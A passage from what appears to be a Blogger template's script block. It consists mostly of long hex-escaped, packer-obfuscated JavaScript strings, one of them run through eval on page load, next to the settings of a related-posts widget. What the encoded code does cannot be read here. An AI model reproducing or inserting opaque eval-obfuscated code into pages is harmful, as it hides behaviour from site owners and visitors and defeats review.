\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZ-qruIB2fcmHIEWVOav8rB24JpxEPaWI-lOUAb1yUKadBeCbwmUfvYmPSewyDcl2Cb6tHVA9Y7hEK3BODdhTvkm3D3838yPePdFJgNt1x0uPPJCoNla7xRzSP8QOgJ9x_XCh1nVShWk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5